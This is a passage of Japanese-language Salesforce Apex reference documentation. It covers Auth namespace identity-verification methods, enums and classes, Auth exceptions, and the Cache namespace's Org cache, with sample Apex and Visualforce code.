public static Boolean validateTotpTokenForKey(String sharedKey, String totpCode)
```

## パラメータ

*sharedKey*

型: `String`

共有 (秘密) 鍵。 *sharedKey* は、20 バイトの共有鍵の base32 符号化文字列である必要があります。

*totpCode*

型: `String`

検証する時間ベースのワンタイムパスワード (TOTP) コード。

## 戻り値

型: [Boolean](#)

## 使用方法

鍵が無効か存在しない場合、このメソッドではそれぞれ、無効なパラメータ値またはデータが見つからないという例外を発生させます。現在のユーザのトークン検証試行回数が制限の 10 回を超えた場合、このメソッドはセキュリティ例外を発生させます。

```
validateTotpTokenForKey(totpSharedKey, totpCode, description)
```

時間ベースのワンタイムパスワード (TOTP) コード (トークン) が特定の共有鍵に対して有効かどうかを示します。

## 署名

```
public static Boolean validateTotpTokenForKey(String totpSharedKey, String totpCode, String description)
```

## パラメータ

*totpSharedKey*

型: [String](#)

共有 (秘密) 鍵。 *totpSharedKey* は、20 バイトの共有鍵の base32 符号化文字列である必要があります。

*totpCode*

型: [String](#)

検証する時間ベースのワンタイムパスワード (TOTP) コード。

*description*

型: [String](#)

ID 検証を必要とするアクティビティを説明するカスタムの説明 (「購入を完了してチェックアウト」など)。 [設定] ユーザーインターフェースでは、このテキストは [ID 検証履歴] の [アクティビティメッセージ] 列に表示されます。 *description* は 128 文字以下にする必要があります。それより長い値を指定すると、128 文字に切り捨てられます。

## 戻り値

型: [Boolean](#)

## 使用方法

鍵が無効か存在しない場合、このメソッドではそれぞれ、無効なパラメータ値またはデータが見つからないという例外を発生させます。現在のユーザのトークン検証試行回数が制限の 10 回を超えた場合、このメソッドはセキュリティ例外を発生させます。

**validateTotpTokenForUser (totpCode)**

非推奨。代わりに `validateTotpTokenForUser (totpCode, description)` を使用します。

## 署名

```
public static Boolean validateTotpTokenForUser (String totpCode)
```

## パラメータ

*totpCode*

型: [String](#)

検証する時間ベースのワンタイムパスワード (TOTP) コード。

## 戻り値

型: [Boolean](#)

## 使用方法

現在のユーザに TOTP コードがない場合、このメソッドは例外を発生させます。現在のユーザの検証試行回数が制限を超えた場合、このメソッドは例外を発生させます。

**validateTotpTokenForUser (totpCode, description)**

時間ベースのワンタイムパスワード (TOTP) コード (トークン) が現在のユーザに対して有効かどうかを示します。

## 署名

```
public static Boolean validateTotpTokenForUser (String totpCode, String description)
```

## パラメータ

*totpCode*

型: [String](#)

検証する時間ベースのワンタイムパスワード (TOTP) コード。

*description*

型: [String](#)

ID 検証を必要とするアクティビティを説明するカスタムの説明(「購入を完了してチェックアウト」など)。このテキストは、Salesforce で、および Salesforce Authenticator バージョン 2 以降を使用している場合は Salesforce Authenticator モバイルアプリケーションで、ユーザが自分の ID を検証するときに表示されます。さらに、[設定] ユーザインターフェースでは、このテキストは [ID 検証履歴] の [アクティビティメッセージ] 列に表示されます。*description* は 128 文字以下にする必要があります。それより長い値を指定すると、128 文字に切り捨てられます。

## 戻り値

型: [Boolean](#)

## 使用方法

現在のユーザに TOTP コードがない場合、または現在のユーザの検証試行回数が許容回数を超えた場合、このメソッドは例外を発生させます。

`verifyDeviceFlow(userCode, startUrl)`

デバイス認証フロー中に入力されたユーザコードを検証し、ユーザを OAuth 承認ページにリダイレクトします。ユーザがログインしていない場合はログインする必要があります。ログインに成功したら、ユーザはデバイスから Salesforce データへのアクセスを許可するように求められます。

## 署名

```
public static System.PageReference verifyDeviceFlow(String userCode, String startUrl)
```

## パラメータ

*userCode*

型: [String](#)

Salesforce がユーザに提供する人間が判読可能なユーザコード。デバイスの Salesforce データへのアクセスを承認するには、ユーザがこのコードを検証 URL に入力する必要があります。

*startURL*

型: [String](#)

ログインが成功し、デバイスの Salesforce データへのアクセスを承認した後にユーザがリダイレクトされるページの URL。開始 URL を指定しない場合、ユーザはホームページにリダイレクトされます。

## 戻り値

型: [System.PageReference](#)

## 使用方法

OAuth 2.0 デバイス認証フローのカスタム Visualforce ユーザコード検証ページを作成するときは、このメソッドを Apex コントローラに含めます。このメソッドは、ユーザコードを検証した後、ユーザに対して、必要に応じてログインするように要求し、デバイスの Salesforce データへのアクセスを許可するように要求します。検証および認証が成功すると、ユーザは、開始 URL で定義されたページにリダイレクトされます。

## SessionLevel 列挙

`Auth.SessionLevel` 列挙値は、`SessionManagement.setSessionLevel` メソッドで使用されます。

## 名前空間

[Auth](#)

## 列挙値

値	説明
LOW	<p>現在のセッションに対するユーザのセキュリティレベルが最低限の要件を満たします。</p> <p> <b>メモ:</b> この Low レベルは、Salesforce UI で利用不可能であり、使用されません。Salesforce UI を介したユーザセッションは、標準または高保証です。このレベルは API を使用して設定できますが、このレベルに割り当てられたユーザは、Salesforce 組織で使用できる機能が制限され、またどの機能を使用できるかを判断することができません。</p>
STANDARD	<p>現在のセッションに対するユーザのセキュリティレベルが、現在の組織のセッションセキュリティレベルの標準の要件セットを満たします。</p>
HIGH_ASSURANCE	<p>現在のセッションに対するユーザのセキュリティレベルが、現在の組織のセッションセキュリティレベルの高保証の要件セットを満たします。</p>

## 使用方法

セッションレベルのセキュリティは、接続アプリケーションやレポートなど、このセキュリティをサポートする機能へのユーザのアクセス権を制御します。たとえば、組織のセッション設定をカスタマイズして、ユーザに 2 要素認証を使用したログインを要求し、高保証のセッションを確立します。次に、接続アプリケーションの設定でセッションレベルを高保証 (High Assurance) にすることで、特定の接続アプリケーションへのアクセスを制限できます。

## UserData クラス

`Auth.RegistrationHandler` のユーザ情報を保存します。

## 名前空間

[Auth](#)

このセクションの内容:

[UserData のコンストラクタ](#)

[UserData のプロパティ](#)

## UserData のコンストラクタ

UserData のコンストラクタは次のとおりです。

このセクションの内容:

`UserData(identifier, firstName, lastName, fullName, email, link, userName, locale, provider, siteLoginUrl, attributeMap)`  
指定された引数を使用して、Auth.UserData クラスの新しいインスタンスを作成します。

**UserData(identifier, firstName, lastName, fullName, email, link, userName, locale, provider, siteLoginUrl, attributeMap)**

指定された引数を使用して、Auth.UserData クラスの新しいインスタンスを作成します。

## 署名

```
public UserData(String identifier, String firstName, String lastName, String fullName,
String email, String link, String userName, String locale, String provider, String
siteLoginUrl, Map<String,String> attributeMap)
```

## パラメータ

*identifier*

型: String

Facebook ユーザ番号や Salesforce ユーザ ID など、サードパーティが発行する認証済みユーザの識別子。

*firstName*

型: String

サードパーティによる認証済みユーザの名。

*lastName*

型: String

サードパーティによる認証済みユーザの姓。

*fullName*

型: String

サードパーティによる認証済みユーザの氏名。

*email*

型: String

サードパーティによる認証済みユーザのメールアドレス。

*link*

型: String

`https://www.facebook.com/MyUsername` などの、認証済みユーザの固定リンク。

*userName*

型: String

サードパーティにおける認証済みユーザのユーザ名。

`locale`

型: `String`

認証ユーザの標準ロケール文字列。

`provider`

型: `String`

Facebook または Janrain など、ログインに使用するサービス。

`siteLoginUrl`

型: `String`

サイトで使用される場合は、渡されるサイトログインページの URL、それ以外の場合は `null`。

`attributeMap`

型: `Map<String, String>`

ハンドラが標準でない値にアクセスする必要がある場合に使用する、サードパーティによるデータの対応付け。たとえば、プロバイダとして Janrain を使用する場合、Janrain がその `accessCredentials` 辞書で返す項目は `attributeMap` に配置されます。これらの項目はプロバイダによって異なります。

## UserData のプロパティ

`UserData` のプロパティは次のとおりです。

このセクションの内容:

`identifier`

Facebook ユーザ番号や Salesforce ユーザ ID など、サードパーティが発行する認証済みユーザの識別子。

`firstName`

サードパーティによる認証済みユーザの名。

`lastName`

サードパーティによる認証済みユーザの姓。

`fullName`

サードパーティによる認証済みユーザの氏名。

`email`

サードパーティによる認証済みユーザのメールアドレス。

`link`

`https://www.facebook.com/MyUsername` などの、認証済みユーザの固定リンク。

`username`

サードパーティにおける認証済みユーザのユーザ名。

`locale`

認証ユーザの標準ロケール文字列。

`provider`

Facebook または Janrain など、ログインに使用するサービス。

#### siteLoginUrl

サイトで使用される場合は、渡されるサイトログインページの URL、それ以外の場合は `null`。

#### attributeMap

ハンドラが標準でない値にアクセスする必要がある場合に使用する、サードパーティによるデータの対応付け。たとえば、プロバイダとして Janrain を使用する場合、Janrain がその `accessCredentials` 辞書で返す項目は `attributeMap` に配置されます。これらの項目はプロバイダによって異なります。

### identifier

Facebook ユーザ番号や Salesforce ユーザ ID など、サードパーティが発行する認証済みユーザの識別子。

#### 署名

```
public String identifier {get; set;}
```

#### プロパティ値

型: `String`

### firstName

サードパーティによる認証済みユーザの名。

#### 署名

```
public String firstName {get; set;}
```

#### プロパティ値

型: `String`

### lastName

サードパーティによる認証済みユーザの姓。

#### 署名

```
public String lastName {get; set;}
```

#### プロパティ値

型: `String`

### fullName

サードパーティによる認証済みユーザの氏名。

**署名**

```
public String fullName {get; set;}
```

**プロパティ値**

型: [String](#)

**email**

サードパーティによる認証済みユーザのメールアドレス。

**署名**

```
public String email {get; set;}
```

**プロパティ値**

型: [String](#)

**link**

<https://www.facebook.com/MyUsername> などの、認証済みユーザの固定リンク。

**署名**

```
public String link {get; set;}
```

**プロパティ値**

型: [String](#)

**username**

サードパーティにおける認証済みユーザのユーザ名。

**署名**

```
public String username {get; set;}
```

**プロパティ値**

型: [String](#)

**locale**

認証ユーザの標準ロケール文字列。

### 署名

```
public String locale {get; set;}
```

### プロパティ値

型: [String](#)

### provider

Facebook または Janrain など、ログインに使用するサービス。

### 署名

```
public String provider {get; set;}
```

### プロパティ値

型: [String](#)

### siteLoginUrl

サイトで使用される場合は、渡されるサイトログインページの URL、それ以外の場合は `null`。

### 署名

```
public String siteLoginUrl {get; set;}
```

### プロパティ値

型: [String](#)

### attributeMap

ハンドラが標準でない値にアクセスする必要がある場合に使用する、サードパーティによるデータの対応付け。たとえば、プロバイダとして Janrain を使用する場合、Janrain がその `accessCredentials` 辞書で返す項目は `attributeMap` に配置されます。これらの項目はプロバイダによって異なります。

### 署名

```
public Map<String, String> attributeMap {get; set;}
```

### プロパティ値

型: [Map<String, String>](#)

## VerificationMethod 列挙

ユーザがログイン時に自分自身を識別できるさまざまな方法が含まれます。これを使用して、モバイル重視のパスワードなしのログインページの実装や、検証方法のセルフ登録(および登録解除)を行うことができます。

### 使用方法

列挙値は、`System.Site.passwordlessLogin`、`System.UserManagement.registerVerificationMethod`、`System.UserManagement.deregisterVerificationMethod`(ページ 3529) メソッドの引数です。値は、ユーザの ID を検証するために使用されるメソッドを表します。

### 列挙値

次に、`Auth.VerificationMethod` 列挙の値を示します。

値	説明
EMAIL	メールメッセージで送信された確認コードを使用して検証された ID。
PASSWORD	パスワードを使用して検証された ID。
SALESFORCE_AUTHENTICATOR	Salesforce Authenticator で検証された ID。
SMS	SMS メッセージで送信された確認コードを使用して検証された ID。
TOTP	時間ベースのワンタイムパスワード (TOTP) を使用して検証された ID。
U2F	YubiKey などの U2F 物理セキュリティキーで検証された ID。

## VerificationPolicy 列挙

`Auth.VerificationPolicy` 列挙には ID 検証ポリシー値が含まれ、`SessionManagement.generateVerificationUrl` メソッドで使用されます。

### 使用方法

列挙値は、`SessionManagement.generateVerificationUrl` メソッドの引数です。この値は、ユーザセッションに対する ID 検証の開始に必要なセッションセキュリティポリシーを示します。

### 列挙値

`Auth.VerificationPolicy` 列挙には次の値があります。

値	説明
HIGH_ASSURANCE	ユーザの現在のセッションに対するセキュリティレベルが高保証である必要があります。

## VerificationResult クラス

独自の検証ページを作成したときに呼び出す検証の結果が含まれます。検証は、[System.UserManagement.verifyPasswordlessLogin](#) メソッドまたは [System.UserManagement.verifySelfRegistration](#) メソッドのいずれかで開始できます。

## 名前空間

[Auth](#)

## 使用方法

ユーザがメールアドレスまたは電話番号でコミュニティにサインアップまたはログインすると、Salesforce から確認コードが送信されます。同時に、ユーザがコードを入力して ID を検証できる検証ページが Salesforce によって生成されます。Salesforce で生成された検証ページは、Visualforce で作成したものと置き換えることができます。次に検証を実行し、確認コードが正しく入力されている場合は、ユーザがログインされます。サインアップには、[System.UserManagement.verifySelfRegistration](#) メソッドを使用します。パスワードなしのログインの場合は、[System.UserManagement.verifyPasswordlessLogin](#) メソッドを使用します。これらのメソッドによって検証結果が返されます。検証結果として、検証が成功したかどうかと、確認コードが正しく入力されたときのユーザの移動先を示すメッセージが表示されます。

## 例

次のコードには、新しいユーザを登録するための検証の結果が含まれています。

```
String id = System.UserManagement.initSelfRegistration
    (Auth.VerificationMethod.SMS, user);
Auth.VerificationResult res = System.UserManagement.verifySelfRegistration
    (Auth.VerificationMethod.SMS, id, '123456', null);
if(res.status == SUCCESS){
    //redirect
}
```

このセクションの内容:

[VerificationResult コンストラクタ](#)

[VerificationResult のプロパティ](#)

[VerificationResult メソッド](#)

## VerificationResult コンストラクタ

`VerificationResult` には次のコンストラクタがあります。

このセクションの内容:

[VerificationResult\(redirect, success, message\)](#)

`System.UserManagement.verifySelfRegistration` の検証結果を含む `VerificationResult` クラスのインスタンスを作成します。

**VerificationResult(redirect, success, message)**

`System.UserManagement.verifySelfRegistration` の検証結果を含む `VerificationResult` クラスのインスタンスを作成します。

## 署名

```
public VerificationResult(System.PageReference redirect, Boolean success, String message)
```

## パラメータ

*redirect*

型: `System.PageReference`

検証が成功したときのユーザの移動先。

*success*

型: `Boolean`

検証が成功したかどうかを示します。

*message*

型: `String`

検証の結果として表示されるメッセージ。

## VerificationResult のプロパティ

`VerificationResult` のプロパティは次のとおりです。

このセクションの内容:

`message`

検証の結果として表示されるメッセージ。ID 検証が成功した場合は `SUCCESS`。それ以外の値は、`FAILURE`、`PENDING`、`RATE_LIMITED`、`FAILURE_REPORT`。

`redirect`

ユーザが確認コードの入力に成功した後に移動される場所 (コミュニティのホームページ、または開始 URL で指定された場所)。

`success`

検証が成功しました。

`message`

検証の結果として表示されるメッセージ。ID 検証が成功した場合は `SUCCESS`。それ以外の値は、`FAILURE`、`PENDING`、`RATE_LIMITED`、`FAILURE_REPORT`。

## 署名

```
public String message {get; set;}
```

### プロパティ値

型: [String](#)

#### **redirect**

ユーザが確認コードの入力に成功した後に移動される場所 (コミュニティのホームページ、または開始 URL で指定された場所)。

### 署名

```
public System.PageReference redirect {get; set;}
```

### プロパティ値

型: [System.PageReference](#)[System.PageReference](#)

#### **success**

検証が成功しました。

### 署名

```
public Boolean success {get; set;}
```

### プロパティ値

型: [Boolean](#)

## VerificationResult メソッド

`VerificationResult` には次のメソッドがあります。

このセクションの内容:

[clone\(\)](#)

`Auth.VerificationResult` オブジェクトを複製します。

#### **clone ()**

`Auth.VerificationResult` オブジェクトを複製します。

### 署名

```
public Object clone ()
```

### 戻り値

型: [VerificationResult](#)

## Auth の例外

Auth 名前空間には、いくつかの例外クラスが含まれています。

すべての例外クラスは、エラーメッセージや例外型を返す組み込みメソッドをサポートしています。「[Exception クラスおよび組み込み例外](#)」を参照してください。

Auth 名前空間には、次の例外があります。

例外	説明
Auth. AuthProviderPluginException	この例外を発生させて、認証プロバイダプラグインを使用しているときにエラーが発生したことを示します。ユーザにカスタムエラーメッセージを表示するために使用します。エラーメッセージを取得してデバッグログに書き込むには、 <code>String getMessage()</code> を使用します。
Auth.ConnectedAppPlugin Exception	この例外を発生させて、接続アプリケーションでカスタム動作の実行中にエラーが発生したことを示します。エラーメッセージを取得してデバッグログに書き込むには、 <code>String getMessage()</code> を使用します。
Auth.DiscoveryCustomErrorException	<p>この例外を発生させて、検出ログインページと設定可能なセルフ登録ページに表示するエラーメッセージをカスタマイズします。エラーメッセージには 200 文字まで入力可能です。エラーメッセージをローカライズするには、カスタムエラー例外を使用します。</p> <p>この例外を次のように使用します。</p> <ul style="list-style-type: none"> <li>Auth.MyDomainLoginDiscoveryHandler に含めると、[私のドメイン] ログインページにカスタムエラーメッセージが表示されます。</li> <li>Auth.LoginDiscoveryHandler に含めると、コミュニティログインページにエラーメッセージが表示されます。</li> <li>Auth.ConfigurableSelfRegHandler に含めると、コミュニティセルフ登録の検証ページにエラーメッセージが表示されます。</li> </ul> <p>検証ページは、[メール]または[テキストメッセージ]のいずれかの確認方法を指定したセルフ登録を設定した場合に表示されます。確認方法を指定したサインアップを設定しなかった場合、セルフ登録ページのエラーメッセージが表示されます。</p> <p>エラーメッセージを取得してデバッグログに書き込むには、<code>String getMessage()</code> を使用します。</p>
Auth.JWTBearerTokenExchange. JWTBearerTokenExchangeException	<p>この例外を発生させて、JWTBearerTokenExchange クラスのトークンエンドポイントからの応答で発生した問題を示します。この例外は、OAuth 2.0 JWT ベアラートークンフロー中に、HTTP 応答が次の場合に発生します。</p> <ul style="list-style-type: none"> <li>アクセストークンを返すことに失敗した</li> <li>JSON 形式ではない</li> <li>「OK」成功コード 200 以外の応答コードを返した</li> </ul>

例外	説明
	エラーメッセージを取得してデバッグログに書き込むには、 <code>String getMessage()</code> を使用します。
<code>Auth.LoginDiscoveryException</code>	この例外を発生させて、ログイン検出ハンドラを実行しているときにエラーが発生したことを示します。例については、「 <a href="#">LoginDiscoveryHandlerの実装例</a> 」を参照してください。エラーメッセージを取得してデバッグログに書き込むには、 <code>String getMessage()</code> を使用します。
<code>Auth.VerificationException</code>	この例外を発生させて、渡されたポリシーに基づいて検証をトリガします。この例外は、Apex トリガまたは Visualforce コントローラで発生させることができます。可能な場合は自動的に検証エンドポイントに移動します。   <b>メモ:</b> この例外はキャッチできません。この例外では、即座に検証がトリガされます。

## 例

次の例では、`AuthProviderPluginException` を使用して、カスタム認証プロバイダ実装内にカスタム例外をスローしています。エンドユーザーに特定のメッセージを表示する場合、この例外を使用してエラーメッセージをパラメータとして渡します。別の例外を使用した場合、ユーザーには標準の Salesforce エラーメッセージが表示されます。

```
global override Auth.OAuthRefreshResult refresh(Map<string,string>
authProviderConfiguration,String refreshToken){
    HttpRequest req = new HttpRequest();
    String accessToken = null;
    String error = null;
    try {

        // DEVELOPER TODO: Make a refresh token flow using refreshToken passed
        // in as an argument to get the new access token
        // accessToken = ...
    } catch (System.CalloutException e) {
        error = e.getMessage();
    }
    catch(Exception e) {
        error = e.getMessage();
        throw new Auth.AuthProviderPluginException('My custom error');
    }

    return new Auth.OAuthRefreshResult(accessToken,refreshToken, error);
}
```

次の例では、ユーザーが高保証セッションを使用せずにアカウントの作成を試みた場合に `Auth.VerificationException` を使用して検証をトリガします。

```
trigger testTrigger on Account (before insert) {
    Map<String, String> sessionMap = auth.SessionManagement.getCurrentSession();
```

```
if(!sessionMap.get('SessionSecurityLevel').equals('HIGH_ASSURANCE')) {  
    throw new Auth.VerificationException(  
        Auth.VerificationPolicy.HIGH_ASSURANCE, 'Insert Account');  
}  
}
```

## Cache 名前空間

Cache 名前空間には、プラットフォームキャッシュを管理するメソッドが含まれます。

Cache 名前空間のクラスを次に示します。

このセクションの内容:

### CacheBuilder インターフェース

セッションまたは組織のキャッシュから値を安全に取得または削除するためのインターフェース。このインターフェースを使用して、キャッシュに保存する値を生成します。このインターフェースはキャッシュの欠落があるかどうかをチェックします。つまり、nullのキャッシュ値があるか自分でチェックする必要はなくなります。

### Org クラス

Cache.Org クラスを使用して、組織キャッシュの値を追加、取得、および管理します。セッションキャッシュとは異なり、組織キャッシュはどのセッションにも関連付けられていないため、要求間の組織およびすべてのユーザが使用できます。

### OrgPartition クラス

特定のパーティションの組織キャッシュにあるキャッシュ値を管理するメソッドが含まれます。セッションキャッシュとは異なり、組織キャッシュはどのセッションにも関連付けられていないため、要求間の組織およびすべてのユーザが使用できます。

### Partition クラス

Cache.OrgPartition および Cache.SessionPartition の基本クラス。サブクラスを使用して、組織キャッシュとセッションキャッシュのキャッシュパーティションを管理します。

### Session クラス

Cache.Session クラスを使用して、セッションキャッシュの値を追加、取得、および管理します。ユーザのSalesforceセッションが有効である限り(ユーザがログインした状態で、セッションの有効期限が切れていない)、セッションキャッシュは有効です。

### SessionPartition クラス

特定のパーティションのセッションキャッシュにあるキャッシュ値を管理するメソッドが含まれます。

### Cache の例外

Cache 名前空間には、例外クラスが含まれています。

### Visibility 列挙

Cache.Session または Cache.Org メソッドで Cache.Visibility 列挙を使用して、キャッシュ値が表示されるのが値の名前空間のみか、すべての名前空間かを示します。

関連トピック:

[プラットフォームキャッシュ](#)

## CacheBuilder インターフェース

セッションまたは組織のキャッシュから値を安全に取得または削除するためのインターフェース。このインターフェースを使用して、キャッシュに保存する値を生成します。このインターフェースはキャッシュの欠落があるかどうかをチェックします。つまり、null のキャッシュ値があるか自分でチェックする必要はなくなります。

### 名前空間

[Cache](#)

このセクションの内容:

[CacheBuilder のメソッド](#)

[CacheBuilder の実装例](#)

関連トピック:

[CacheBuilder インターフェースを使用した安全な値のキャッシュ](#)

### CacheBuilder のメソッド

CacheBuilder のメソッドは次のとおりです。

このセクションの内容:

[doLoad\(var\)](#)

キャッシュ値を構築するロジックが含まれます。このメソッドを直接コールしません。代わりに、CacheBuilder インターフェースを実装するクラスを参照するときにこのメソッドが間接的にコールされます。

**doLoad (var)**

キャッシュ値を構築するロジックが含まれます。このメソッドを直接コールしません。代わりに、CacheBuilder インターフェースを実装するクラスを参照するときにこのメソッドが間接的にコールされます。

### 署名

```
public Object doLoad(String var)
```

## パラメータ

var

型: [String](#)

キャッシュ値を構築するために使用する文字列値(大文字と小文字を区別)。このパラメータは、キャッシュ値を識別する一意のキーの一部としても使用されます。

## 戻り値

型: [Object](#)

キャッシュされた値。戻り値を適切な型にキャストします。

## CacheBuilder の実装例

この例では、CacheBuilder インターフェースを実装する UserInfoCache というクラスを作成します。このクラスは、User オブジェクトに対する SOQL クエリ実行の結果をキャッシュします。

```
class UserInfoCache implements Cache.CacheBuilder {
    public Object doLoad(String userid) {
        User u = (User)[SELECT Id, IsActive, username FROM User WHERE id =: userid];
        return u;
    }
}
```

この例は、ユーザIDに基づいて、キャッシュされた User レコードを取得します。値が組織キャッシュに存在すれば、その値が返されます。値が存在しない場合、doLoad(String var) メソッドが再実行され、新しい値がキャッシュされて返されます。

```
User batman = (User) Cache.Org.get(UserInfoCache.class, '00541000000ek4c');
```

## Org クラス

Cache.Org クラスを使用して、組織キャッシュの値を追加、取得、および管理します。セッションキャッシュとは異なり、組織キャッシュはどのセッションにも関連付けられていないため、要求間の組織およびすべてのユーザが使用できます。

## 名前空間

[Cache](#)

## 使用方法

### キャッシュキー形式

次の表は、put、get、contains など、このクラスの一部のメソッドで取るキーパラメータの形式の一覧です。

キー形式	説明
<code>namespace.partition.key</code>	完全修飾されたキー名。
<code>key</code>	<code>namespace.partition</code> プレフィックスが省略された場合、デフォルトとしてマークされたパーティションを参照します。
<code>local.partition.key</code>	組織に名前空間が定義されていない場合、 <code>local</code> プレフィックスを使用して組織の名前空間を参照します。組織に名前空間が定義されている場合も、 <code>local</code> プレフィックスはその組織の名前空間を参照します。

### ☑ メモ:

- 組織にデフォルトパーティションが指定されていない場合、キー名を完全修飾せずにキャッシュメソッドをコールすると、`Cache.Org.OrgCacheException` が発生します。
- インストール済み管理パッケージの `local` プレフィックスは、パッケージの名前空間ではなく、登録者組織の名前空間を参照します。キャッシュの `put` コールは、呼び出し元のクラスが所有していないパーティションでは許可されません。

## 例

このクラスは、サンプル Visualforce ページのコントローラです (後続のコードサンプルを参照)。Visualforce ページが `action` 属性によって読み込まれたときに呼び出す `init()` メソッドによって、キャッシュ値は最初にキャッシュに追加されます。キャッシュキーには、`namespace.partition` プレフィックスは含まれません。キーはすべて組織のデフォルトパーティションを参照します。このサンプルを実行するには、パーティションを作成してデフォルトとしてマークします。

Visualforce ページには 4 つの出力コンポーネントが含まれます。これらのコンポーネントは、コントローラの `get` メソッドをコールし、このメソッドがキャッシュから日付、`MyData` 内部クラスに基づくデータ、カウンタ、テキスト値、リストの各値を返します。リストのサイズも返します。

Visualforce ページには 2 つのボタンも含まれます。[Render (再表示)] ボタンはコントローラの `go()` メソッドを呼び出します。このメソッドは、キャッシュのカウンタとカスタムデータの値を増やします。[Render (再表示)] をクリックすると、毎回 2 つのカウンタが 1 ずつ増えます。`go()` メソッドは、キャッシュからこれらのカウンタの値を取得し、その値を 1 ずつ増やしてキャッシュに再度保存します。

[Remove datetime Key (日時キーの削除)] ボタンは、キャッシュから日時値を (キー `datetime` で) 削除します。その結果、ページ上の [Cached datetime: (キャッシュ日時:)] の横にある値がクリアされます。

- ☑ **メモ:** 別のユーザがログインしてこのサンプルを実行すると、そのユーザは前のユーザが最後に追加または更新したキャッシュ値を取得します。たとえば、カウンタ値が 5 だった場合、次のユーザに表示されるカウンタ値は増加後の 6 です。

```
public class OrgCacheController {

    // Inner class.
    // Used as the data type of a cache value.
```

```
class MyData {
    public String value { get; set; }
    public Integer counter { get; set; }

    public MyData(String value) {
        this.value = value;
        this.counter = 0;
    }

    public void inc() {
        counter++;
    }

    override public String toString() {
        return this.value + ':' + this.counter;
    }
}

// Apex List.
// Used as the data type of a cached value.
private List<String> numbers =
    new List<String> { 'ONE', 'TWO', 'THREE', 'FOUR', 'FIVE' };

// Constructor of the controller for the Visualforce page.
public OrgCacheController() {
}

// Adds various values to the cache.
// This method is called when the Visualforce page loads.
public void init() {
    // All key values are not qualified by the namespace.partition
    // prefix because they use the default partition.

    // Add counter to the cache with initial value of 0
    // or increment it if it's already there.
    if (!Cache.Org.contains('counter')) {
        Cache.Org.put('counter', 0);
    } else {
        Cache.Org.put('counter', getCounter() + 1);
    }

    // Add the datetime value to the cache only if it's not already there.
    if (!Cache.Org.contains('datetime')) {
        DateTime dt = DateTime.now();
        Cache.Org.put('datetime', dt);
    }

    // Add the custom data to the cache only if it's not already there.
    if (!Cache.Org.contains('data')) {
        Cache.Org.put('data', new MyData('Some custom value'));
    }

    // Add a list of number to the cache if not already there.
    if (!Cache.Org.contains('list')) {
```

```
        Cache.Org.put('list', numbers);
    }

    // Add a string value to the cache if not already there.
    if (!Cache.Org.contains('output')) {
        Cache.Org.put('output', 'Cached text value');
    }
}

// Return counter from the cache.
public Integer getCounter() {
    return (Integer)Cache.Org.get('counter');
}

// Return datetime value from the cache.
public String getCacheDatetime() {
    DateTime dt = (DateTime)Cache.Org.get('datetime');
    return dt != null ? dt.format() : null;
}

// Return cached value whose type is the inner class MyData.
public String getCacheData() {
    MyData mydata = (MyData)Cache.Org.get('data');
    return mydata != null ? mydata.toString() : null;
}

// Return output from the cache.
public String getOutput() {
    return (String)Cache.Org.get('output');
}

// Return list from the cache.
public List<String> getList() {
    return (List<String>)Cache.Org.get('list');
}

// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Increase the cached counter value or set it to 0
    // if it's not cached.
    if (Cache.Org.contains('counter')) {
        Cache.Org.put('counter', getCounter() + 1);
    } else {
        Cache.Org.put('counter', 0);
    }

    // Get the custom data value from the cache.
    MyData d = (MyData)Cache.Org.get('data');
    // Only if the data is already in the cache, update it.
    if (Cache.Org.contains('data')) {
        d.inc();
    }
}
```

```

        Cache.Org.put('data', d);
    }

    return null;
}

// Method invoked by the Remove button on the Visualforce page.
// Removes the datetime cached value from the org cache.
public PageReference remove() {
    Cache.Org.remove('datetime');

    return null;
}
}

```

これは、OrgCacheController クラスに対応する Visualforce ページです。

```

<apex:page controller="OrgCacheController" action="{!init}">

    <apex:outputPanel id="output">
        <br/>Cached datetime: <apex:outputText value="{!cachedDatetime}"/>
        <br/>Cached data: <apex:outputText value="{!cachedData}"/>
        <br/>Cached counter: <apex:outputText value="{!counter}"/>
        <br/>Output: <apex:outputText value="{!output}"/>
        <br/>Repeat: <apex:repeat var="item" value="{!list}">
            <apex:outputText value="{!item}"/>&nbsp;
        </apex:repeat>
        <br/>List size: <apex:outputText value="{!list.size}"/>
    </apex:outputPanel>

    <br/><br/>
    <apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove datetime Key"
rerender="output"/>
    </apex:form>

</apex:page>

```

これは [Rerender (再表示)] ボタンを 2 回クリックした後のページの出力です。このサンプルを実行する前に counter という名前のキーがすでにキャッシュにある場合は、カウンタ値が異なる可能性があります。

```

Cached datetime:8/11/2015 1:58 PM
Cached data:Some custom value:2
Cached counter:2
Output:Cached text value
Repeat:ONE TWO THREE FOUR FIVE
List size:5

```

このセクションの内容:

### 組織定数

Time to Live (TTL) 値の設定時に使用可能な定数が Org クラスで提供されます。

## Org のメソッド

関連トピック:

[プラットフォームキャッシュ](#)

## 組織定数

Time to Live (TTL) 値の設定時に使用可能な定数が Org クラスで提供されます。

定数	説明
MAX_TTL_SECS	キャッシュ値を組織キャッシュに保持しておく最大時間 (秒数) を表します。

## Org のメソッド

Org のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[contains\(key\)](#)

組織キャッシュに指定したキーに対応するキャッシュ値がある場合は `true` を返します。

[contains\(keys\)](#)

組織キャッシュに指定したキーエントリがある場合は `true` を返します。

[get\(key\)](#)

組織キャッシュから、指定したキーに対応するキャッシュ値を返します。

[get\(cacheBuilder, key\)](#)

組織キャッシュから、指定したキーに対応するキャッシュ値を返します。キャッシュ値が、CacheBuilder インターフェースを実装するクラスの場合、このメソッドを使用します。

[getAvgGetTime\(\)](#)

組織キャッシュからのキーの取得に要した平均時間 (ナノ秒) を返します。

[getAvgValueSize\(\)](#)

組織キャッシュのキーの平均項目サイズ (バイト) を返します。

[getCapacity\(\)](#)

組織キャッシュ容量の使用率を返します。

[getKeys\(\)](#)

組織キャッシュに保存され、かつ呼び出し名前空間から参照可能なすべてのキーをまとめて返します。

[getMaxGetTime\(\)](#)

組織キャッシュからのキーの取得に要した最大時間 (ナノ秒) を返します。

[getMaxValueSize\(\)](#)

組織キャッシュのキーの最大項目サイズ (バイト) を返します。

`getMissRate()`

組織キャッシュのミス率を返します。

`getName()`

デフォルトのキャッシュパーティションの名前を返します。

`getNumKeys()`

組織キャッシュのキーの合計数を返します。

`getPartition(partitionName)`

組織キャッシュから、指定したパーティション名に対応するパーティションを返します。

`put(key, value)`

